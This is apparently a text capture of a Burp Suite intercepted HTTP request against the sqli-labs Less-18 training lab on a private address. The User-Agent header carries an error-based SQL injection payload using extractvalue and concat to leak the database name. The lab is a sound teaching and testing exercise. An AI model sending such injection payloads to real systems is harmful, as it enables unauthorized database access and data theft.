 Request to http://192.168.193.132:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.193.132
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.193.132
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 'and extractvalue(1,concat(0x23,(select database()),0x23)) and '
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.193.132/sqli-labs/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
16